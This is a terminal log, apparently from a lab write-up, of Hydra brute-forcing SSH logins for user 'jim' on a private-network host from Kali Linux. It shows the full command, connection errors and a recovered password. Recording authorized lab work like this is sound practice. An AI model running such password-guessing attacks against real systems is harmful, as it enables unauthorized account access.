 ┌──(root💀kali)-[~/桌面]
└─# hydra -l jim -P old-password.txt 192.168.10.191 ssh -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-21 15:57:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.10.191:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jim@192.168.10.191:22
[INFO] Successful, password authentication is supported by ssh://192.168.10.191:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 14
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 1
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 10
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.10.191   login: jim   password: jibril04
[STATUS] attack finished for 192.168.10.191 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-21 15:59:19